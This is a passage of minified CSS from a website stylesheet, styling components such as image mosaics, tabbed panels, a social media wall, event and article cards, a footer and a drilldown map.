(min-width:1024px){.bh150-highlight-flap__store{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.bh150-highlight-flap__entry{width:50%;height:450px;overflow:hidden}.bh150-highlight-flap__entry__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-height:none}}@media screen and (min-width:1280px){.bh150-highlight-flap__entry{height:550px;transition:width .4s cubic-bezier(.19,1,.22,1)}.bh150-highlight-flap__entry__content{width:600px}.desktop .bh150-highlight-flap__entry:hover{width:65%}.bh150-highlight-flap__entry__img{height:100%}}@media screen and (min-width:1024px){.bh150-highlight-flap--5-column .bh150-highlight-flap__entry{width:20%}}@media screen and (min-width:1280px){.bh150-highlight-flap--5-column .bh150-highlight-flap__entry__content{width:230px}.desktop .bh150-highlight-flap--5-column .bh150-highlight-flap__entry:hover{width:30%}}@media screen and (min-width:1024px){.bh150-highlight-flap--4-column .bh150-highlight-flap__entry{width:25%}}@media screen and (min-width:1280px){.bh150-highlight-flap--4-column .bh150-highlight-flap__entry__content{width:280px}.desktop .bh150-highlight-flap--4-column .bh150-highlight-flap__entry:hover{width:35%}}@media screen and (min-width:1024px){.bh150-highlight-flap--3-column .bh150-highlight-flap__entry{width:33.3333%}}@media screen and (min-width:1280px){.bh150-highlight-flap--3-column .bh150-highlight-flap__entry__content{width:380px}.desktop .bh150-highlight-flap--3-column .bh150-highlight-flap__entry:hover{width:45%}}@media screen and (min-width:1024px){.bh150-highlight-flap--2-column .bh150-highlight-flap__entry{width:50%}}@media screen and (min-width:1280px){.bh150-highlight-flap--2-column .bh150-highlight-flap__entry__content{width:600px}.desktop .bh150-highlight-flap--2-column .bh150-highlight-flap__entry:hover{width:65%}}.bh103-mosaic-3-columns__component-head{text-align:center}.bh103-mosaic-3-columns__btn{margin-top:40px}.bh103-mosaic-3-columns__btn:hover{text-decoration:none}.bh103-mosaic-3-columns__btn:after{content:"";display:inline-block;vertical-align:middle}.bh103-mosaic-3-columns__block{width:100%;height:100%;display:block;position:relative;overflow:hidden;height:250px}.bh103-mosaic-3-columns__block:after{content:"";display:inline-block;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);top:20px}.bh103-mosaic-3-columns__block--list{padding:45px;text-align:center;background:#cecece;min-height:250px;height:auto}.bh103-mosaic-3-columns__block__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);height:auto;width:auto;min-height:100%}.bh103-mosaic-3-columns__block__title{width:100%;bottom:20px;padding:0 20px;position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);text-align:center;color:#fff}.bh103-mosaic-3-columns__block__list-title{display:block;margin-bottom:40px}@media screen and (min-width:640px){.bh103-mosaic-3-columns__block{height:380px}.bh103-mosaic-3-columns__block__title{padding:0;width:80%;margin:0 auto}}@media screen and (min-width:1024px){.bh103-mosaic-3-columns__block{height:340px}}@media screen and (min-width:1280px){.bh103-mosaic-3-columns__block{height:450px}}.bh201-tab-numbered__component-head{text-align:center;margin-bottom:40px}.bh201-tab-numbered__container{background-color:#ddd;padding:20px 0}.bh201-tab-numbered__list{position:relative}.bh201-tab-numbered__list__item{display:inline-block;margin-left:-5px}.bh201-tab-numbered__list__item:first-child{margin-left:0}.bh201-tab-numbered__trigger{padding:0 10px;border:0;text-decoration:none;cursor:pointer}.bh201-tab-numbered__trigger:after{content:"";display:block;margin:0 auto}.bh201-tab-numbered__trigger.jsIsActive{color:#fff}.bh201-tab-numbered__content{display:none;margin-top:30px}.bh201-tab-numbered__content.jsIsActive{display:block}.bh201-tab-numbered__content__btn:hover{text-decoration:none}.bh201-tab-numbered__content__btn:after{content:"";display:inline-block;vertical-align:middle}.bh201-tab-numbered__btn{margin-top:40px}.bh201-tab-numbered__btn:hover{text-decoration:none}.bh201-tab-numbered__btn:after{content:"";display:inline-block;vertical-align:middle}.bh001-visual{position:relative}.bh001-visual__component-head{text-align:center;margin-bottom:40px}.bh001-visual__btn{margin-top:40px}.bh001-visual__btn:hover{text-decoration:none}.bh001-visual__btn:after{content:"";display:inline-block;vertical-align:middle}.bh001-visual__container{position:relative}.bh001-visual__container__img-wrapper{position:relative;height:100%;overflow:hidden;height:250px}@media screen and (min-width:640px){.bh001-visual__container__img-wrapper{height:350px}}@media screen and (min-width:1024px){.bh001-visual__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.bh001-visual__container__img-wrapper{height:730px}}.bh001-visual__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:initial;min-height:100%;min-width:100%}.bh001-visual__container__content{width:100%;margin-top:-20px;padding:0 30px}@media screen and (min-width:1024px){.bh001-visual__container__content{position:absolute;top:0;left:0;height:100%;margin-top:0;padding:80px 0}}.bh001-visual__container__content__block{height:100%;background:#fff;border:solid #fff;text-align:center;overflow:hidden;padding:40px}.bh001-visual__container__content__block__index{margin-bottom:20px}.bh001-visual__container__content__block__subtitle{margin-bottom:10px;display:block}.bh001-visual__container__content__block__title{margin-bottom:20px}.bh001-visual__container__content__block__text{margin-bottom:20px}.bh001-visual__container__content__block__img{margin:0 auto 20px auto;max-width:100%}.bh001-visual__container__content__block__btn:hover{text-decoration:none}.bh001-visual__container__content__block__btn:after{content:"";display:inline-block;vertical-align:middle}.bh002-visual{position:relative}.bh002-visual__component-head{text-align:center;margin-bottom:40px}.bh002-visual__btn{margin-top:40px}.bh002-visual__btn:hover{text-decoration:none}.bh002-visual__btn:after{content:"";display:inline-block;vertical-align:middle}.bh002-visual__container{position:relative}.bh002-visual__container__img-wrapper{position:relative;height:100%;overflow:hidden;height:250px}@media screen and (min-width:640px){.bh002-visual__container__img-wrapper{height:350px}}@media screen and (min-width:1024px){.bh002-visual__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.bh002-visual__container__img-wrapper{height:730px}}.bh002-visual__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:initial;min-height:100%;min-width:100%}.bh002-visual__container__content{width:100%;position:absolute;bottom:0}@media screen and (min-width:1024px){.bh002-visual__container__content{bottom:auto;top:0;left:0;height:100%}}.bh002-visual__container__content__block{background:rgba(255,255,255,.8);width:100%;height:100%;text-align:center;position:relative;overflow:hidden;padding:20px}@media screen and (min-width:1024px){.bh002-visual__container__content__block{padding:0;border:solid rgba(255,255,255,.8);background-clip:padding-box;border-width:40px}}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.bh002-visual__container__content__block__inner__index{margin-bottom:20px;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__index{display:block}}.bh002-visual__container__content__block__inner__subtitle{margin-bottom:10px;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__subtitle{display:block}}.bh002-visual__container__content__block__inner__title{margin-bottom:20px}.bh002-visual__container__content__block__inner__text{margin-bottom:20px;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__text{display:block}}.bh002-visual__container__content__block__inner__img{margin:0 auto 20px auto;max-width:100%;display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__img{display:block}}.bh002-visual__container__content__block__inner__btn{display:none}@media screen and (min-width:1024px){.bh002-visual__container__content__block__inner__btn{display:block}}.bh002-visual__container__content__block__inner__btn:hover{text-decoration:none}.bh002-visual__container__content__block__inner__btn:after{content:"";display:inline-block;vertical-align:middle}.be401-map{background-color:#ddd}.be401-map__content{padding:20px 0;text-align:center}.be401-map__map{height:620px}@media screen and (min-width:1024px){.be401-map{height:620px}.be401-map__content{padding:50px 0}}.l102-share__addthis__icon:after{content:"";display:inline-block;vertical-align:middle}.l102-share__favorite__btn:after{content:"";display:inline-block;vertical-align:middle}.l102-share__favorite__btn.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le101-article{background-color:#ddd}.le101-article__visual{position:relative;overflow:hidden}.le101-article__visual__img{position:relative;max-width:100%}.le101-article__content{padding:30px;overflow:hidden;text-align:center}.le101-article__content__label{display:none}.t201-favorite-list--map .le101-article__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le101-article__content__title{max-height:45px;margin-bottom:15px;overflow:hidden}.le101-article__content__title:hover{text-decoration:none}.le101-article__content__text{overflow:hidden}@media screen and (min-width:640px){.le101-article{max-width:1024px}}.le102-event{background-color:#ddd}.le102-event__visuals{position:relative;background:url(../img/global/loader.gif) no-repeat center #ddd}.le102-event__visuals__img__item{display:none}.le102-event__visuals__img__item:first-child{display:block}.le102-event__visuals__img__item__single{max-width:100%}.le102-event__visuals__picto{position:absolute;top:20px;right:20px}.le102-event__visuals__picto:after{content:"";display:inline-block;vertical-align:middle}.le102-event__visuals__picto.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le102-event__content{overflow:hidden;text-align:center;padding:30px;z-index:1}.le102-event__content__label{display:none}.t201-favorite-list--map .le102-event__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le102-event__content__title{margin-bottom:15px;max-height:85px;overflow:hidden}.le102-event__content__title:hover{text-decoration:none}@media screen and (min-width:640px){.le102-event{max-width:1024px}}.le001-page{background-color:#ddd}.le001-page__visual{position:relative;overflow:hidden}.le001-page__visual__img{position:relative;max-width:100%}.le001-page__visual__picto{position:absolute;top:20px;right:20px}.le001-page__visual__picto:after{content:"";display:inline-block;vertical-align:middle}.le001-page__visual__picto.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le001-page__content{overflow:hidden;text-align:center;padding:20px}.le001-page__content__label{display:none}.t201-favorite-list--map .le001-page__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le001-page__content__label__picto:after{content:"";display:inline-block;vertical-align:middle}.le001-page__content__title{max-height:85px;overflow:hidden}.le001-page__content__title:hover{text-decoration:none}@media screen and (min-width:1280px){.le001-page__content__label__picto{left:46.2%}}@media screen and (min-width:1600px){.le001-page__content__label__picto{left:47.6%}}.le201-oi__visuals{position:relative;background:url(../img/global/loader.gif) no-repeat center #ddd}.le201-oi__visuals__img__item{display:none}.le201-oi__visuals__img__item:first-child{display:block}.le201-oi__visuals__img__item__single{max-width:100%}.le201-oi__visuals__picto{position:absolute;top:20px;right:20px}.le201-oi__visuals__picto:after{content:"";display:inline-block;vertical-align:middle}.le201-oi__visuals__picto.jsRemoveToFav:after{content:"";display:inline-block;vertical-align:middle}.le201-oi__visual2__img{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);top:-25px;border-radius:50%;overflow:hidden}.le201-oi__content{position:relative;background-color:#ddd;padding:40px 40px 20px;text-align:center}.le201-oi__content__label{display:none}.t201-favorite-list--map .le201-oi__content__label{display:block;position:relative;margin-bottom:15px;margin-top:-15px}.le201-oi__content__title{overflow:hidden}.le201-oi__content__title:hover{text-decoration:none}.be311-key-point{background-color:#ddd;padding:30px 0}.be311-key-point__visual{height:100%}.be311-key-point__visual__content{text-align:center}.be311-key-point__visual__img{max-width:830px;margin:0 auto}.be311-key-point__list{height:100%}.be311-key-point__list__elem{text-align:center}.bh311-logo{text-align:center;padding:15px 0}.bh311-logo__content{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);max-width:75%;overflow:hidden}.bh311-logo__content__title{color:#000}.bh311-logo__content__title:hover{text-decoration:none}.bh311-logo__slider{position:relative;overflow:hidden;width:100%}.bh311-logo__slider__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px 50px}.bh311-logo__slider__item__title{color:#000;display:block;max-width:200px;margin:0 auto}.bh311-logo__slider__item__title:hover{text-decoration:none}.bh311-logo__slider__item__text{display:block;max-width:200px;margin:0 auto}.bh311-logo__slider__item__visual img{max-width:100%}.bh311-logo__slider__item--no-slider{-webkit-transform:none;-ms-transform:none;transform:none}.bh311-logo__slider__button-left,.bh311-logo__slider__button-right{display:none}.bh311-logo__slider__button-left{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0;cursor:pointer;border:0}.bh311-logo__slider__button-left:after{content:"";display:inline-block;vertical-align:middle}.bh311-logo__slider__button-right{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;cursor:pointer;border:0}.bh311-logo__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.bh311-logo__btn{margin-top:40px}.bh311-logo__btn:hover{text-decoration:none}.bh311-logo__btn:after{content:"";display:inline-block;vertical-align:middle}.bh311-logo .owl-carousel .owl-item img{display:inline;width:auto}.bh301-picto{position:relative;text-align:center;padding:15px 0}.bh301-picto__content{margin-bottom:20px}.bh301-picto__content__title:active,.bh301-picto__content__title:hover{text-decoration:none;color:#000}.bh301-picto__content__text{margin-top:15px}.bh301-picto__list__item{vertical-align:top;display:inline-block;width:49%}.bh301-picto__list__item__title{color:#000}.bh301-picto__list__item__title:active,.bh301-picto__list__item__title:hover{text-decoration:none;color:#000}.bh301-picto__list__item__visual:after{content:"";display:block;margin:0 auto}.bh301-picto__button{margin-top:25px}.bh301-picto__button:hover{text-decoration:none}.bh301-picto__button:after{content:"";display:inline-block;vertical-align:middle}@media screen and (min-width:1024px){.bh301-picto__list__item{text-align:center;width:10%;margin:0 25px;float:none}}.bh220-tab-stream{padding:15px 0}.bh220-tab-stream__component-head{margin-bottom:40px}.bh220-tab-stream__component-head__title:hover{text-decoration:none}.bh220-tab-stream__nav-list{padding:0}.bh220-tab-stream__nav-list__item{display:inline-block;margin-left:20px}.bh220-tab-stream__nav-list__item:first-child{margin-left:0}.bh220-tab-stream__highlight .col-md-4{margin-bottom:1.5rem}.bh220-tab-stream__highlight__btn{margin-top:30px}.bh220-tab-stream .le001-page,.bh220-tab-stream .le101-article,.bh220-tab-stream .le102-event,.bh220-tab-stream .le201-oi{height:100%}.bh220-tab-stream .dcsns-toolbar{display:none}.bh220-tab-stream__btn{margin-top:40px}.bh220-tab-stream__btn:hover{text-decoration:none}.bh220-tab-stream__btn:after{content:"";display:inline-block;vertical-align:middle}@media screen and (min-width:1024px){.bh220-tab-stream__highlight{display:none}.bh220-tab-stream__highlight.jsIsActive{display:block}}@media screen and (max-width:639px){.be501-social-wall .social-wall{display:none}}.be501-social-wall .dcsns-toolbar{line-height:1;margin:0 0 20px 0;text-align:center}.be501-social-wall .dcsns-toolbar .filter{display:inline-block;vertical-align:bottom;background-color:#ddd;margin:0;padding:0;overflow:hidden}.be501-social-wall .dcsns-toolbar .filter li{display:inline-block}.be501-social-wall .dcsns-toolbar .filter li a{display:inline-block;vertical-align:middle;float:none;background-color:#666;height:45px;margin:0;padding:0}.be501-social-wall .dcsns-toolbar .filter .f-facebook a:hover,.be501-social-wall .dcsns-toolbar .filter .f-facebook>a.selected{background-color:#3b5998}.be501-social-wall .dcsns-toolbar .filter .f-twitter a:hover,.be501-social-wall .dcsns-toolbar .filter .f-twitter>a.selected{background-color:#4ec2dc}.be501-social-wall .dcsns-toolbar .filter .link-all{width:60px;height:45px;line-height:45px;font-size:13px;font-size:1.3rem;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:700;color:#fff;text-shadow:none;text-transform:uppercase;text-align:center}.be501-social-wall .dcsns-toolbar .filter .link-all.selected{background-color:#444}.be501-social-wall .dcsns-toolbar .filter .link-all:hover{background-color:#444}.be501-social-wall .dcsns-toolbar .filter li .socicon,.be501-social-wall .dcsns-toolbar .filter li img{width:45px;height:45px;padding:10px}.be501-social-wall .dc-wall{max-width:100%;-webkit-box-flex:0;-ms-flex:none;flex:none}.be501-social-wall .stream{width:300px;margin:0 auto;padding:0}@media screen and (min-width:640px){.be501-social-wall .stream{width:620px}}@media screen and (min-width:1024px){.be501-social-wall .stream{width:1000px}}@media screen and (min-width:1280px){.be501-social-wall .stream{width:1240px}}@media screen and (min-width:1600px){.be501-social-wall .stream{width:1580px}}.be501-social-wall .stream li{width:300px;margin:0 0 20px;padding:0;border:1px solid #dadada;box-shadow:none}@media screen and (min-width:640px){.be501-social-wall .stream li{width:280px;margin:0 10px 20px}}@media screen and (min-width:1024px){.be501-social-wall .stream li{width:230px}}@media screen and (min-width:1280px){.be501-social-wall .stream li{width:290px}}@media screen and (min-width:1600px){.be501-social-wall .stream li{width:375px}}.be501-social-wall .stream li .inner{padding:0}.be501-social-wall .stream li .section-intro{display:block;position:static;background-color:transparent!important;padding:0 20px 30px 80px;font-size:13px;font-size:1.3rem;color:#666;font-weight:400}.be501-social-wall .stream li .section-intro>a{display:none}.be501-social-wall .stream li .section-intro a{text-decoration:none!important;margin:0!important;font-family:Arial,sans-serif!important;font-size:13px!important;font-size:1.3rem!important;color:#666!important}.be501-social-wall .stream li .section-text{padding:20px 20px 30px;font-family:Arial,sans-serif;font-size:13px;font-size:1.3rem;color:#000}.be501-social-wall .stream li .section-thumb{display:block;float:none;margin:0}.be501-social-wall .stream li .section-thumb a{margin:0}.be501-social-wall .stream li .section-thumb img{border:0;padding:0;background:0 0}.be501-social-wall .stream li .section-user{display:none}.be501-social-wall .stream li .section-title{padding:30px 50px 0 25px;font-family:Arial,sans-serif;font-size:13px;font-size:1.3rem;font-weight:400;color:#000}.be501-social-wall .stream li .section-share{display:none}.be501-social-wall .stream li>a{display:block;position:absolute;left:20px;bottom:15px}.be501-social-wall .stream li>a .icon,.be501-social-wall .stream li>a .socicon{position:static;width:45px;height:45px}.be501-social-wall .stream li .dcsns-facebook .icon,.be501-social-wall .stream li .dcsns-facebook .socicon{background-color:#3b5998;padding:12px}.be501-social-wall .stream li .dcsns-youtube .icon,.be501-social-wall .stream li .dcsns-youtube .socicon{background-color:#df1f1c;padding:12px}.be501-social-wall .stream li .dcsns-pinterest .icon,.be501-social-wall .stream li .dcsns-pinterest .socicon{background-color:#cb2528;padding:12px}.be501-social-wall .stream li .dcsns-instagram .icon,.be501-social-wall .stream li .dcsns-instagram .socicon{background-color:#413a33;padding:12px}.be501-social-wall .stream li .dcsns-twitter .icon,.be501-social-wall .stream li .dcsns-twitter .socicon{background-color:#4ec2dc;padding:12px}.be501-social-wall .stream li.dcsns-twitter a{color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter a:hover{color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .socicon{background-color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .twitter-user a,.be501-social-wall .stream li.dcsns-twitter .twitter-user a strong{font-size:13px;font-size:1.3rem;color:#4ec2dc}.be501-social-wall .stream li.dcsns-twitter .twitter-user a:hover{color:#4ec2dc;text-decoration:underline}.be501-social-wall .stream li.dcsns-twitter .twitter-user a:hover strong{color:#4ec2dc;text-decoration:underline}.be501-social-wall .stream li.dcsns-facebook .section-thumb img{max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-facebook .section-text a{color:#3b5998}.be501-social-wall .stream li.dcsns-facebook .section-text a:hover{color:#3b5998;text-decoration:underline}.be501-social-wall .stream li.dcsns-youtube .section-thumb img{max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-youtube .section-text{display:none}.be501-social-wall .stream li.dcsns-pinterest .section-thumb img{max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-instagram{padding-bottom:0}.be501-social-wall .stream li.dcsns-instagram .section-thumb img{display:block;max-width:100%;width:100%}.be501-social-wall .stream li.dcsns-instagram .section-text{margin:0;clear:both}.be501-social-wall .socicon{position:relative;top:1px;display:inline-block;font-family:socicon;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;font-size:20px;color:#fff}.be501-social-wall .socicon:empty{width:1em}.be501-social-wall [class*=" socicon-"]:before,.be501-social-wall [class^=socicon-]:before{font-family:socicon!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pagination{text-align:center}.pagination .page-numbers{padding:5px}.pagination .page-numbers:hover,.pagination .page-numbers:visited{text-decoration:none}.pagination .next:hover,.pagination .next:visited,.pagination .prev:hover,.pagination .prev:visited{text-decoration:none}.pagination .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.be301-testimony{margin-top:15px}.be301-testimony__title{text-align:center;margin-bottom:40px}.be301-testimony__content{position:relative;margin-top:50px;margin-bottom:25px;text-align:center}.be301-testimony__content--left{position:relative;text-align:center;margin-bottom:25px}.be301-testimony__content__source,.be301-testimony__content__text{margin-bottom:40px}.be301-testimony__content__button:hover{text-decoration:none}.be301-testimony__visuals{position:relative}.be301-testimony__visuals__visual{position:relative;overflow:hidden}.be301-testimony__visuals__visual2{position:absolute;overflow:hidden;bottom:-40px;right:0;max-height:150px;max-width:110px}.be301-testimony__visuals__visual2--left{position:absolute;overflow:hidden;bottom:-40px;left:0;max-height:150px;max-width:110px}@media screen and (min-width:1024px){.be301-testimony{margin-bottom:60px}.be301-testimony__content,.be301-testimony__content--left{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:170px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:210px;max-width:160px;bottom:-30px;right:-75px}.be301-testimony__visuals__visual2--left{max-height:210px;max-width:160px;bottom:-30px;left:-75px}}@media screen and (min-width:1280px){.be301-testimony__content--left__text,.be301-testimony__content__text{max-height:675px;overflow:hidden}.be301-testimony__visuals__visual2{max-height:440px;max-width:280px;bottom:-40px;right:-120px}.be301-testimony__visuals__visual2--left{max-height:440px;max-width:280px;bottom:-40px;left:-120px}}.l201-footer{position:relative;background-color:#fff;padding:30px 0}.l201-footer__select,.l201-footer__socials,.l201-footer__text{margin-bottom:30px}.l201-footer__lang,.l201-footer__select{position:relative}.l201-footer__lang__head,.l201-footer__select__head{cursor:pointer;border:1px solid grey;border-radius:2px;width:120px;padding-left:5px}.l201-footer__lang__list,.l201-footer__select__list{list-style:none;display:none;position:absolute;white-space:nowrap;padding-left:0;border:1px solid #000;width:120px;bottom:15px;background-color:#fff}.l201-footer__lang__list.jsActive,.l201-footer__select__list.jsActive{display:block}.l201-footer__lang__list li,.l201-footer__select__list li{padding-left:5px}.l201-footer__lang__list li:hover,.l201-footer__select__list li:hover{padding-left:5px;background-color:#00f;background-clip:border-box}.l201-footer__lang__list li a,.l201-footer__select__list li a{color:#000;display:block;width:100%}.l201-footer__lang__list li a:hover,.l201-footer__select__list li a:hover{color:#fff;text-decoration:none}.l201-footer__title{margin-bottom:20px}.l201-footer__btn-image{position:relative;max-width:288px}.l201-footer__btn-image__img{position:relative}.l201-footer__btn-image__title{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l201-footer__socials__list{margin:0 0 0 -5px;padding:0}.l201-footer__socials__item{display:inline-block;margin-left:10px;margin-bottom:10px}.l201-footer__socials__inner{display:inline-block;position:relative}.l201-footer__socials__inner:after{content:"";display:inline-block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l201-footer__copyright{margin-top:30px}.l201-footer__copyright__links,.l201-footer__copyright__text{display:inline-block}.l201-footer__copyright__links-list{list-style-type:none;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1023px){.l201-footer__copyright__links,.l201-footer__copyright__text{display:block}.l201-footer__copyright__links-list{display:block}}.contact__title{font-size:48px;font-size:4.8rem;line-height:50px;line-height:5rem;text-align:center}.contact__infos{text-align:center}.tetiere-image-title{position:relative}.tetiere-image-title__visual{position:relative;height:360px;overflow:hidden}.tetiere-image-title__visual__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:150%}.tetiere-image-title__content{position:absolute;left:30px;right:30px;bottom:30px}.tetiere-image-title__invite-scroll{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);bottom:20px;border:0;cursor:pointer}.tetiere-image-title__invite-scroll:after{content:"";display:inline-block;vertical-align:middle}.tetiere-image-title__visual-on{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}@media screen and (min-width:1024px){.tetiere-image-title{min-height:100vh;position:relative;overflow:hidden}.tetiere-image-title__content{bottom:120px}.tetiere-image-title__invite-scroll{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);bottom:30px}.tetiere-image-title__visual{position:static}.tetiere-image-title__visual__img{max-width:none;min-height:100%}.tetiere-image-title .bw001-weather{top:0}}.tetiere-image{position:relative}.tetiere-image__visual{position:relative;height:360px;overflow:hidden}.tetiere-image__visual__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:150%}@media screen and (min-width:1024px){.tetiere-image{position:relative;overflow:hidden}.tetiere-image__visual{height:550px}.tetiere-image__visual__img{max-width:none}.tetiere-image .bw001-weather{top:0}}.password-form__input__error{color:red}.password-form__input__field{display:block}.password-form__btn__submit{display:block;margin-top:10px}.favorite-input-email{text-align:center}.t211-sitemap{position:relative;margin-left:10px}.t211-sitemap__niveau1{margin-left:20px}.t211-sitemap__niveau1__list__inner{color:#000;text-transform:uppercase}.t211-sitemap__niveau1__list--children{padding-bottom:20px}.t211-sitemap__niveau2{margin-left:20px}.t211-sitemap__niveau2__list__inner{color:#000}.t211-sitemap__niveau2__list--children{padding-bottom:20px}.t211-sitemap__niveau3{margin-left:20px}.t211-sitemap__niveau3__list__inner{color:#000}.be321-contact__title{padding-bottom:30px}.bw001-weather{position:absolute;width:100%;text-align:center}.bw001-weather__row__icon-wrapper:after{content:"";display:inline-block;vertical-align:middle}.bw001-weather__row__temperature{display:inline-block;margin-left:10px}#facetwp-map{height:100vh}.drilldown{position:relative}.drilldown__panel-right{position:relative;min-height:100vh;overflow:hidden}.drilldown__list{position:relative;background-color:#fff;z-index:0;max-height:0;overflow:hidden;transition-property:max-height;transition-duration:.8s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.drilldown__list.jsIsShow{max-height:100%;overflow:visible}.drilldown.jsIsLoading:after{width:100%;height:100%;content:"";position:absolute;top:0;left:0;background:rgba(255,255,255,.7);z-index:101}.drilldown.jsIsLoading:before{content:"";position:fixed;background-image:url(../img/global/loader-dd.gif);background-size:100% 100%;width:50px;height:50px;top:50vh;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:102}@media screen and (max-width:639px){.drilldown__map{z-index:100}}@media screen and (max-width:1023px){.drilldown__btn-list,.drilldown__btn-map,.drilldown__list,.drilldown__map{display:none}.drilldown__btn-list.jsIsShow,.drilldown__btn-map.jsIsShow,.drilldown__list.jsIsShow,.drilldown__map.jsIsShow{display:block}.drilldown__map{position:fixed;top:0;left:0;right:0;bottom:0}.drilldown__list__header{position:relative}.drilldown__list__header__back,.drilldown__list__header__home{display:none}.drilldown__list__header__criteria-panel{position:relative}.drilldown__list__header__criteria-panel__content{display:none;position:absolute;top:0;left:0;right:0}.drilldown__list__header__criteria-panel__content.jsIsActive{display:block}}@media screen and (min-width:1024px){.drilldown__map{position:fixed;top:0;left:0;height:100vh;width:33.333%;padding:0 10px;z-index:0}.drilldown__map__close{display:none}.drilldown__map.jsIsAbsolute{width:100%;position:absolute;top:auto;bottom:0}.drilldown__panel-right{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-bottom:80px}.drilldown__panel-right>*{-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:100%;flex-basis:100%}.drilldown__list__header__criteria-panel{position:relative}.drilldown__list__header__criteria-panel__content{display:none;position:absolute;top:0;left:0;right:0;z-index:1;background-color:#666}.drilldown__list__header__criteria-panel__content.jsIsActive{display:block}}@media screen and (min-width:1600px){.drilldown__map{width:50%}.drilldown__map__infobox__link{overflow:hidden}}.t301-fiche-oi__content__img{max-width:100%}.t301-fiche-oi__slider{position:relative;height:430px}.t301-fiche-oi__slider__button-left,.t301-fiche-oi__slider__button-right{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);z-index:2}.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after{content:"";display:inline-block;vertical-align:middle}.t301-fiche-oi__slider__button-left{left:0}.t301-fiche-oi__slider__button-right{right:0}@media screen and 